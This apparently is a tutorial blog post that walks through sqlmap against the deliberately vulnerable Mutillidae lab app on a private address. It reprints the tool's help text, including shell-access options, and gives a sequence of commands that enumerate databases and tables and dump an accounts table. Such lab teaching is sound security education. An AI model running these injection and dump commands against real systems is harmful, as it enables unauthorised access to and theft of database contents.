Ethical Hacking - Web Penetration Testing(10)
2024-09-06 17:14:10
SQL INJECTION
SQLMAP
- Tool designed to exploit SQL injections.
- Works with many DB types, MySQL, MSSQL ...etc.
>sqlmap --help
>sqlmap -u [target URL]
Following are examples:

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details"

You can find more functions>
root@kali:~# sqlmap --help
___
__H__
___ ___[']_____ ___ ___ {1.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org Usage: python3 sqlmap [options] Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: - (default ) Target:
At least one of these options has to be provided to define the
target(s) -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs Request:
These options can be used to specify how to connect to the target URL --data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value Detection:
These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (-, default )
--risk=RISK Risk of tests to perform (-, default ) Techniques:
These options can be used to tweak testing of specific SQL injection
techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ") Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables -a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate Operating system access:
These options can be used to access the back-end database management
system underlying operating system --os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC General:
These options can be used to set some general working parameters --batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target Miscellaneous:
These options do not fit into any other category --sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
Let try some of the common functions.

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --dbs

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-user

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-db

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --tables -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --columns -T accounts -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" -T accounts -D owasp10 --dump
最新文章
- MyBatis快速入门
- C#小小总结(面向对象)
- maven install 读取jar包时出错;error in opening zip file
- EJB到底是什么,真的那么神秘吗??
- ADO.net 防止SQL 字符串注入攻击
- Windows Service Wrapper
- webapp 开发之iScroll 学习
- 利用AssetsManager实现在线更新脚本文件lua、js、图片等资源(免去平台审核周期)
- 【错误总结之(一)】error LNK2038: 检測到“_ITERATOR_DEBUG_LEVEL”的不匹配项: 值“0”不匹配值“2”
- [置顶] Jquery发展
- 图片组件——axure线框图部件库介绍
- spring cloud+dotnet core搭建微服务架构:配置中心(四)
- Spark ML源码分析之四 树
- MR-join连接
- 清北学堂Day2
- [C# ASP.NET]如何让IIS Express支持外部(局域网)连接
- 关于Solaris 的磁盘的分区
- sitecore系统教程之体验编辑器
- shoes的安装前后(一)
- SVM资料